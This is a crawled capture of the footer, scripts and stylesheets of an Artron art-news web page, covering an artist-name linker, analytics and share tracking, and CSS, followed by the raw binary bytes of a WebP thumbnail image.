                <span>张晓刚的艺术“舞台”</span>
            </a>
        </li>
                <li  class="fl"  >
            <a href="https://artexpress.artron.net/wapNewsShare/302233" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artron.net%2Fnews%2F201812%2F2018122011522753861.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="莫晓松:当代花鸟画"/>
                <b></b>
                <span>莫晓松:当代花鸟画</span>
            </a>
        </li>
                <li  class="fr"  >
            <a href="https://artexpress.artron.net/wapNewsShare/301365" target="_blank">
                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2025</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1106245,//内容ID
                news_id: 1106245,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 1106245,//内容ID
                news_id: 1106245,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1106245,//内容ID
                        news_id: 1106245,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 1106245,//内容ID
                        news_id: 1106245,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://news.artron.net/underCss/share.min.css
body_size: 3924
content:
@font-face {
font-family:"socialshare";src:url("fonts/iconfont.eot");src:url("fonts/iconfont.eot?#iefix") format("embedded-opentype"),url("fonts/iconfont.woff") format("woff"),url("fonts/iconfont.ttf") format("truetype"),url("fonts/iconfont.svg#iconfont") format("svg")
}

.social-share {
font-family: "socialshare" !important;
font-size: 16px;
font-style: normal;
-webkit-font-smoothing: antialiased;
-webkit-text-stroke-width: 0.2px;
-moz-osx-font-smoothing: grayscale
}

.social-share * {
font-family: "socialshare" !important
}

.social-share .icon-tencent:before {
content: "\f07a"
}

.social-share .icon-qq:before {
content: "\f11a"
}

.social-share .icon-weibo:before {
content: "\f12a"
}

.social-share .icon-wechat:before {
content: "\f09a"
}

.social-share .icon-douban:before {
content: "\f10a"
}

.social-share .icon-heart:before {
content: "\f20a"
}

.social-share .icon-like:before {
content: "\f00a"
}

.social-share .icon-qzone:before {
content: "\f08a"
}

.social-share .icon-linkedin:before {
content: "\f01a"
}

.social-share .icon-diandian:before {
content: "\f05a"
}

.social-share .icon-facebook:before {
content: "\f03a"
}

.social-share .icon-google:before {
content: "\f04a"
}

.social-share .icon-twitter:before {
content: "\f06a"
}

.social-share a {
position: relative;
text-decoration: none;
margin: 4px;
display: inline-block;
outline: none
}

.social-share .social-share-icon {
position: relative;
display: inline-block;
width: 20px;
height: 20px;
font-size: 16px;
border-radius: 50%;
margin:0 4px;
line-height: 20px;
color: #000;
text-align: center;
vertical-align: middle;
}

.social-share .social-share-icon:hover {
color: #000
}

.social-share .icon-weibo {
}

.social-share .icon-weibo:hover {
}

.social-share .icon-tencent {
}

.social-share .icon-tencent:hover {
}

.social-share .icon-qq {
}

.social-share .icon-qq:hover {
}

.social-share .icon-qzone {
}

.social-share .icon-qzone:hover {
}

.social-share .icon-douban {
}

.social-share .icon-douban:hover {
background: #33b045
}

.social-share .icon-linkedin {
color: #0077B5;
border-color: #0077B5
}

.social-share .icon-linkedin:hover {
background: #0077B5
}

.social-share .icon-facebook {
color: #44619D;
border-color: #44619D
}

.social-share .icon-facebook:hover {
background: #44619D
}

.social-share .icon-google {
color: #db4437;
border-color: #db4437
}

.social-share .icon-google:hover {
background: #db4437
}

.social-share .icon-twitter {
color: #55acee;
border-color: #55acee
}

.social-share .icon-twitter:hover {
background: #55acee
}

.social-share .icon-diandian {
color: #307DCA;
border-color: #307DCA
}

.social-share .icon-diandian:hover {
background: #307DCA
}

.social-share .icon-wechat {
position: relative;
}

.social-share .icon-wechat:hover {
}

.social-share .icon-wechat .wechat-qrcode {
display: none;
border: 1px solid #eee;
position: absolute;
z-index: 9;
top: -205px;
left: -84px;
width: 200px;
height: 192px;
color: #666;
font-size: 12px;
text-align: center;
background-color: #fff;
box-shadow: 0 2px 10px #aaa;
transition: all 200ms;
-webkit-tansition: all 350ms;
-moz-transition: all 350ms
}

.social-share .icon-wechat .wechat-qrcode.bottom {
top: 40px;
left: -84px
}

.social-share .icon-wechat .wechat-qrcode.bottom:after {
display: none
}

.social-share .icon-wechat .wechat-qrcode h4 {
font-weight: normal;
height: 26px;
line-height: 26px;
font-size: 12px;
background-color: #f3f3f3;
margin: 0;
padding: 0;
color: #777
}

.social-share .icon-wechat .wechat-qrcode .qrcode {
width: 105px;
margin: 10px auto
}

.social-share .icon-wechat .wechat-qrcode .qrcode table {
margin: 0 !important
}

.social-share .icon-wechat .wechat-qrcode .help p {
font-weight: normal;
line-height: 16px;
padding: 0;
margin: 0
}

.social-share .icon-wechat .wechat-qrcode:after {
content: '';
position: absolute;
left: 50%;
margin-left: -6px;
bottom: -13px;
width: 0;
height: 0;
border-width: 8px 6px 6px 6px;
border-style: solid;
border-color: #fff transparent transparent transparent
}

.social-share .icon-wechat:hover .wechat-qrcode {
display: block
}


--- FILE ---
content_type: text/css
request_url: https://pubunder.artron.net/issue_public/issue_top/css/common.css
body_size: 75
content:
@charset "utf-8";
/*css reset*/
div,p,th,td,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,fieldset,legend,input,textarea,select,blockquote{margin:0px;padding:0px}
input,textarea,select { outline:none; resize:none}
fieldset,img,abbr,acronym{  border:none}
img{vertical-align:middle}
table{border-collapse:collapse;border-spacing:0px}
ol,ul{list-style:none}
p{word-wrap:break-word}
/*Global definition*/
html{-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%}
.clear{clear:both;width:100%;display:block;height:0px;line-height:0px;font-weight:normal;overflow:hidden}
.oh{overflow:hidden;zoom:1}
.fix,.z{*zoom:1}
.fix:after {clear: both;content: " ";display: block;font-size: 0;height: 0;line-height: 0;visibility: hidden}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg1.artimg.net%2F202201%2F3q6eOAR9DnosF4sTRGLO0MbyP4eJ2gWaIdmAu7vS.jpg&w=800
body_size: 23114
content:
RIFFZ  WEBPVP8 Z  �l�*��>m2�G�$"���8��ens�K��6�������z0y.�-��A�4��q7��og���E �^����:,�/�O�}������*��QzC�/��н�S�?�>�^�R���e_�=F�����?��x_��?P�e�����~���Ч�<��G�g�����2��[�����Y��������'�oq.o����~�������g���9f}���%�� �I�Ng�{<p������2o�����=�N�C�d�Q]����N�����B읪��ͪ�]��J�GJ����Wbeu"�X
�(r�d�o��/R��LGN)z�yO�E�r,��N�7�7m�I��4�L�l�lsO����R�mz� ���"�!���9lي|
<�obq���0��Q@$R�|!.�KV+VK�z:�����b9P�]��K\7愼�7��#���Z�|X���?'uӡo��x�b��CȄ�(�F�`y
F���2�=��Vlv�0*����D�E� K���'������G�ʾ_ �&8���W��e��#���Q�C�tO>�Ǩa��K���r�^����ۍm���.s��H�J$rw2�WI�
������~�������c��F�c�E>}1}�,�׍���*�)O��^��d*���V�SaYۨ�4z���p��ᬔ��Y�2�����)�)�w�-:_*�܀&G�O���j��Rc�1cD�/8q�����d���9�ļ��?���V�<����J��J�>*���ѳ�|��1m��6�l��z�ǒ�ks����w�i�&O��񪖂Z:C�:-S��L��~�sPڡDQ��Ф�G��J5S/T��$�{�8X���v�W3��<j`}�%��E�*�#�-�v܁���˶V�߆S�x�M8R� �!`e>؅-�7r�U��7�G�
�7X���R��-3z~�]��{J9z _�{�seÂ��RTc�R��tL����p,��L�����hcފ`:�	or��yo#�$lQ���A�c�'�dǦ�����)K�6�����VA�m�G䜠Yi�]���|��?D��e�O�����?�zoO������?
����K���,vܺ���=�F���$�yuJ�K������A~�>�@���0��x��3}�O�%�D�9zq����^�NNCYޤ��Z��q��]��U7˺?�VUQP�J�1�lȫ>s+�����>�:���%HS������%.���}�ؑ�B�5��RTkB��(�cn|[�4�D�?:�'~$X�����!Ӡ�����7����8��(��� ���d��h����6����<�������aO�Av츬(4`�]E��R��&��jǹMz���W�>/�V�)u~���պ����� :�Q*��Gw�vGgX TWΜ�9=A}e
L9�;2MD�M*y���"c���U�D,ð��1�0 ��R�</��b���W�(����~����A6,{#!�ׯ���s]�����{ -�2��3[l;����������y�H�C���c�7�M⃆Өo Z;Э��7�3ll� R�ps8��N��Zk[���$r, -@Wr�o%�[SK�����~�`�`q�b��E�%�n����~��v��@��� �q�D���	
E"�1m��*�ÏP�`����Ա�l�нm��] vF'rO1p1��X�_%��RfTM�A���@����%��>��;(�s�'��)G�<u�\�+���'���dj�Gv�؇5lM�q���l�=M���vt��>�!"[C��"̉��;uRs����3l[�,�$� ���R!h`_j�����g�Ú�Z��j$��5;��=;L*oN6W�H��.n��Yx�kʖ[��}O��7B�dǾ��|VW�uā�^��}�b5G#x[�ؒ��W��t��$��A:<5Ӳ)�n�����͠��U�'E�$f��!����q!,���=:����0�=�������#S\_��7�K����4e�[����/!���"�HΕp�T�L����4
�3�
Kv�kd�����*@�|Q�������b��T��><�-���o�R�4z�����Ʊ�S1@{m빩:y�b��b���N�n����"ؑ6}m+�	��S ��I�4,�YH�U&N��I�/]qp��CE��D��<#���O}y���Ȫ�$�l��Ch�`0=m�F�vx�8D�-�� j#RA�|&^�>��d%a�՚�)ٹh��{Õ�	���\�-�\��W�DX�c�K\'�����`w� MVC2v��E�δ�=�I��,[�� �[�>�����Dxh>q�1��/Z�6m�s9�k���!Y�ђ�(��ċ�YV��{��שj����V��K���>�,�_�m���&̗+o���V�`�� �sC��Yk��e��<P�1!~�-����w!�4L���*�8�P�G�R�XǕ�P��遤J��/
����P��أ��fX����P����"�\w��Cd�;I�������Ɖ���E�����I��1�D�.���N<��f��u'H�&���'��6`o,�v0�pld�;1�xPdX��a�
�UbX#�����9G�c.�p�����Ȳ�  H�����̵'�IW]�-�J�9�k�U!w�L�����Y8���0qd� ��"JD�,5k��+�]��3�F���]"|��ᾓ���?^�CK��qt_p�tp�gTg�.����?�$�Ȫ�+	��Cm���4t�d����/"�ꯑ���u�4�����]��p�sy���0ى��I~�ȏ�$
���şu�fnqq�m2��^��n�����w��{�&��A�� �����Jc�[���GJSw�?s�S��W��`ȃ���.�bn��oD�2��B�0׌|�[�t�-&�4�9>ͅ�@�����1�>�W�o4I���)I�q� �(�a?q>��u��R����L����w��H�o]��i�-.�Z:,ѥ ����G�+~���W�*?��Y�[�ΐ!�=}�n�H?�td�c�o=O��y��N:P#�ɫqT{���<[R�u}�YO
��z�_�w�ƪ7�f� 1-��-���%�#��K�	Ő�X����1ik_�=�t`E.G�v����W#e�Tqd#�����,���̃ys�M��ƛ���xD����A��QT/#]�3t<��Y����
)d�W�5RŢYw� ���_l\�i�c]��5 )��w��"?L�C�(>I�:�3Ѻ����e
8��P��|-�^��x3psց��)G��E�왎_�ۏ���@��&Q��^`�{��Fr��C�"�J��Lu�8rt��D���R(\��v4�����������[J��3Ailn�4�&:�?>��f!0|z�~�'Iۉ�kƭ*hW4���Z-� b�8}�3���}������"=�@d�i ���B�`q\5�.)���)�5��A�� ��g����r;�jS&�҄H��fp�!��V�r!�Y�hz̦`�t��P*��Z� 6o��o��V0'-V�_�M�g2�����9
2�Dx��ёdTF�T�ҭ �|���Ok��`U|��Tr����C8{u��?���'9<���X7V�0+J�\�/9G.ǰ�f��`A��T�oB%��"�����&�K9K��~[Q��5�넞�y�}ȡ+'z��Ǡ��	���S�2�@�d��9�d)��2���-�-�-�]-ZI��-4$y�իp����}`� E���{���rQ��h>
�+G�y�t��\1{��B'�+b��Mw���@�q��)']�Z�$ͨ2�=�����[#~���*GF�,�0�	@ߣ ������Y�>�V�Jϊ[8�$da�D
��%�]�_��fZ���(���q%8��X�qc!�E#O�%�ϕM:���*j�ʶ��W84�f��g�	X�/�~]�d`R���Ǉ�v�L4}�V?��@@�)�r�ך�j+�aҊ~�z�~zV�S� �8��Z�j��^ 76�͗�L��SM�٬��o(���a������^��*XB�j��7N� %	,�L��gj �('�j翛�}r������m�|���ͣ�8�~`��Y�6z�1�ժ�&��Ȑ�چ�e��6�� �I˙� >\�hB�N)Ë:���R{����nZ��U�6!f� +G&��{�0�Wt.<?��G�.��\�T�ʹM�T4e�42}�Qe$o/��^Y���u|ꨲ�A��
�M��ʕ��P��T�ѣ���?�Wk����K��¥���8$�rM���D���b?/����G��b����~��q�  �'�{�!i�s3��
�^���BWb�@�w�1��ao�n�Z���i�U+o����
���( �68V0횂@��
�}�b4�(�l���~�i�;it�d��"�:�������\�0Z1K�����5���`9��#�Ɗ��X��UA69����68��?�X�h���}�^�!�o����g(��|G���Ȗ"	���Hg��!/M.,�m�ոeg�����U{��Β��Z!��jV���Y�4����ZW��_�����-0)�0�00�P<'����"��]�P����r|��ԉ��	�*}��1I~�4����rE���XD�7f4ʓ|�e���A���E��BF�Fꨃ��+A��(>�RK훮\�LJr�c&7Q5ϭ��Y�[�g%FO���kG:o�>o�r�/ et]1�q�P�}��!_	����ֆ�P�C�Ñ4�:$}q(���/:�!�޷h�(�ʳ`^�܎�1�J�����j\�����U9D	�q���-��Q��x�&Q����t
p�n0����Y�ߠ�Xg߃f"}d*J������Tn��&��tNY�9(uok��JT��x<H����c�p���y��4�|ږ5_�&*���陧#ԋ���-��^�r�����;���d��!o8�<�OVr����d}>!n�����k�)��3�"W+B��a�o��Җ���j<�6`�9x��ip�W(giy����wא{�4"�f�z����?�IV��/�ܭMi�y�)Ni l�|��s-Q�䂤�U���4��1��0� �>ѳA�q�6����X$_C��يme�͢@�S��sW�m��B���dN� ��*0m��+	2�u�w�H&;���e9�\@�s���Q���Gi�!���I���okP�G��
ة�����p1�g��#�@!JZ��>u?A4̮����gP���lsw��0�����1����q�1p��dp��O�b�J�?�M`Q%���P?��[o�bzu�6�H�+g�5����)�^�[k靑1����R���<��v�ɍ�Ѽ9`ܥW�Y�Gz�N�W2�~�;�n`����YD����gz><�0Z����IM�$���m��:s��Y�10��f�B��^�:��P0�t���)֟�Kj*����pl`d���7X.k$�$;���i~<��o���g���di�P.F��������N!�1d�aQXs�j-���s\��X�1�5Ɨ �'�r$	��?�T�i��|t@�I�a���zGչ\ҿ9ϯ��sŐ#[d�x��Q�q�Tc�o�Wj8��c�����)~�6�6�;|�mq�.����X	��W@q{����m�'ahq|L�]+�P�ɉ�Q;�
��݆c�+!	��t��؀��2$\�6�U>��H����k�C|N(�[8���CzF�s� �Ԕ6��#� ��o��Y�V����jVtb�6]�1���8ּA�2��6Z�g�J���q��5<���!�s~�󐑬c%b�#���r�y _��1Fq`��:x���|�+�f���B����ʻ�Bb�בO���Dn��]���#��U˓��s	/f�~4�,Ŷ��X�)�1�oMIӪ�Ґ�gu�>]����Xta�Z����S6����(C����S���Ui��=�X|�"0�Ӈiz�F���UJFl��1�\AD(���f��RC�I�fM3�5�<?CErk�k��&~�#ޜ�K辕�d���[�/��I��*K�B��{-4嚽�.��w�<,ɼ�G����$عԥ׶�O����i �[!I6!\�����eҪo�ԟ��S��o���pNH�Iq����J�AW{E���du���L}�ld�N���,�����'1g"�ٶ�%�O�wם��C��e`�M8�x���C�q�D纤@�~��V@����D@��&Ev�>��Gj|`P�:�~��ο�p�#��^_G}��_.�+��^��w�[�^|�-\Ӷ��F�i�x��
t4���?_ȯ���AĽ�'����q��&��Q��k��HV~�8E�͔��3��F�W6�����7��a�����d���0'O���`9!�$%hݹv;L8�f����A:��[ۢ�^�D�,�8Ԧ$'%F�׋7�gHx:i�I�i�")�kl!�*��E�,� ����y(�9'��������8z��z*�~6�Fh�r�9�T��V�w"�����4��6��)xG�:�L-AYRk\{�#��pB9Z�b`*ٖ��.� �dߝb�p0TVݏƆ���ڪ-Rci���|���&�8����04�#��$�5��b�h���P_�w��6�\9~ȳ]��C�ޞ�#�-�d���+�aϴ��� P��<z����h�8&����$xnnL߈б�����l���`���ZH����-��?�.�Lf��p�6���� ����.�~f�b�O\�*b�eҞV��9ͱC��z��*�����{�[�'��S �+�������Ns��u� {��hE
}�������Y?�T������ʒ��5ƚ�Y�*���id(��>��qa\�%��#��]�c��Bo"y���l�9�n�MϽ{�K"(-U�����Yv�����u��+[>�R�Enә���?^K�D�@�!P����������=�1 ���*�`p�¡D�^ٻ�����Q�C�p\�\��V(�If�*�994?Ē�t�p97�b%� %���][�0��<�/����'~oO����t��o���w�h�J-��^g_BV���������8�1g�J؈��+�%�E��+E�s���k��P�GrH�%C��s�������/h���nsT[9�z����V�ު�=��7�H$.�7�ߛ|1�k�*	J�=c,�c� �l醃)N�"������N6��]�z��8��S��=��{���bª?!<c��~S��hch.3����gi�0УK�#g}��@�ө��q�8{�=\z��\&vk���
���C|��~����>�TtaQ�d�S;qs�6_��Δ������"ڋ1��lP[�ʰ�_y����%��B77�M���M����O�����h��0Ϸ�����Au���Wc�[�����)T��AiL.�	���l�id��`�:F�޲���-�бz#r�P���	�lD2\SI���u3s��^+?	�sI ��2�ii"K}��F��5$�����:l��W�W�ɦ&3�#��I
lZ�G���a2'�d�z*y�������G�944C�=
K��n��������-��Ҧ
F귮㒘vTl�)"ĝp�3Ǚr-�\Y��5� �?Jv�BVf]�f�!փ��x�Kc`Y�v��Gi�[�C)���g��3��o<]�r#B5kmܱń��&p�r���X�n5B��S�C>�Ъ�Ƭ���B��TxO���$"�d�z�Ob&�-}y����E���ijJ�?�G��+��?B��5#�O�O�2H���H�� ���}��S�p-�(��%aRn{��~Zb���I��1~ �z?�e�����:_Ύcβ��Y����ٓ��X��9�{�i�QXՒ�7<Dk�����)R��4��!�X��;�I�/�4�TQ�(CΊW��rޥ��p�f(ԓ`.E�ʋ��n��ͨ|]=�ք4.���^��T����'�x�C���%��}KVJ�i�3+�ޗ��@~�F��v�b��՜$AHh��8=S,7�z\w �!a�1�s�/5 �.jMюz��ڹ�dM�G=	
5`3M�ƙ���Zk�Y��َ�V�K'��:F���q'q�i"�#o�N-��!r*�U���\�W�������`�� ���JC�������)�3�S�7e�]*̈́\�'��4�/��@���a�����[E���*��x��`�(E�|���Y����HX�� ��9U���� kte2[߷ȬZE->qfE����>����Riǁ��hq���TK1�v�X���Qo}x%�s^��ۚ?����?���r/o�1��?�j�@��w��9���e����6�5�<&�{&�����a7���]�M����k/Sa2$列�7����u(��ha�1pcN�k�H�5�-F��iBa�zsV��S�+�
#CҢ/�4�&���ב��H׿��_��	���?�3��]~��M�G=�9gNvxѕ^��%��A���M�X�����Žp�K�K��{�U��e��K��1O�+?Up?%� 5��5��Q}���dj�Xn�
�T����n-��~���n��	A�8o!�L�����mj��?V�[#y�*:��@N�@�}�bx��)�ԙ��]&1Yn������H�Z���� �g�K�3z�"u�;IwL�B�pR�"��o��zt�&a֋��+; ��l�n�=��E9��O������x�>��ή��H�o:}q�Ѷؠ�����[Bdn��p�b}�ťL�4�l�p��'�>+�7W�O�%[�<��xC�#������2jL;w_ZQZ	&!7��a+���v&l�]���������C�
�H2�OB�gA����A}��"���Vz`w�#����v0��%p����/eʹ	|0�_]��0MbS%ئE`�Խ�wQ!�YqmX��O�ϊ�^�:
��j��RWp�6w�b+m�����}�hc�*ѩ�E�m� ���_
QU�Q_$��t�5(bs�����9z{G�	D(�3������uMq��t^�-�wՎ��U2Fwo�9�
�=�ޣU�#�+�Q8��*)� "wr��.�-�*��N����w��.O0�$,����E!��zܧ�Fm8�Y�>@#��-|��9RCI��zl����:���E�/�K@�����Ո�i|�ł����:�,pe̙����&��FE����m_<f��ɋ"�9�˸_�{ j�0�,�oNZܵ�o��	g	��!L��/�W���0��QX;������>_T�îI|oB�� �^��� �%�[H�Q��o���/ӵ��I�Ԝw�ׇ~�G:�.��������k�Y��ck�v���tJ�Gz�p�~�k��h��adt��6�1�>�6���#� FfU(��j|$��8�=��[1��.�ͤ�z��I)�`�����1�o�������<���҂��B^��\N�����vx���1ȡ��U��#]y��x�Lٲ��n�,�Ѳ�i8bj�2�~����+�K}{.Mܭ�zI��L?�%<r`�B�*c�	�.����g�us�7�A(u�?�I��ˁ	D�p��@yNs���{ H66Cc����Z:�c9���j:����e/?N3�T�ǃ*��a9���ł������KGS���g����"������d���b<:���ǝj-��mMF}����F �J��$�b��)���c�;[���O�g�9#ۜ����Y�/l�n1k����2�m�������t�8�O%�ޝ��w�p�A�Z,ܝR��hX\���B�]rWLn�u���>��}��LQ�T+C*"�*�a@X���{\��|��U�܅J�(�,�'wu��Ѡ���GT���D(�B���e^rF�$+5=�b\���>]㐺|����_����h�:#Ƚ~\�.s�m��ubJ�������eS�V��]E&U�=Mƞ���G���ܕ�y�F�6(Vod�1O�� <	G�a�'���j.��Ë)J?n>�Y���IiLl㉆�y3�G����`+�|�X/��B��9gT3>����%���zB�{���hH���K�t�?���5��u<�F(�J���Zi�F��RCJ����(kj��g_v�X�S&��$*<Z!Y�'�eܑ��l�0������;�6�Q<b�8w�{y�s��󸎳����L��Z΢�]d���w�4$��K_����|9���X�S��q���Hj���^�¶G��3�����`�>�7XP��D�\����4��:�Ѐ�5Ө�n���fmj���k>O�|�6A�|[u=���.��M�kUX3�~�X�����������0��PAw����S���{L:SRM�1�������d��X;�����W(���'�pUAD�H���h�����Ah��T1T���4ђBh����1�K���@�4#�׵wf�(�v&�xXY�Ѷ�`2xe�*��#�2z��
�Ik]�K�I�T�b����Ct��Z���H85�_����O�s}��Ϲ��nQn��ιr��ANp�߻y>JK��b�`��t���J��hŉ�S�dݏ����d�7�M��jz��9 �*3"t��n��T7��r{�g��}�מs*u������ްk�O7�t^̖f�(C�Y�j�c]W)����by_d<o ��U�h����pmY�#��b�~�n��0��WC������M��^}*D�ցu�(��O-�dJ��H����p&�"[��	���n6x�sl��Y��h��wv�wu9J��5��^��]	Z6͠��oE�� �A�j�7������9�V����`ҁQ2�C�Ɛ���3�A�vް�p�7['�S�f�	*�)��KK��ܻ��	q��r��\b.��S/����%�e-o��c5M�ـB`�%����T��aH���j���W��T��� p�7�B�lg��?�V�$��
���r�9��,zU�	��S�)
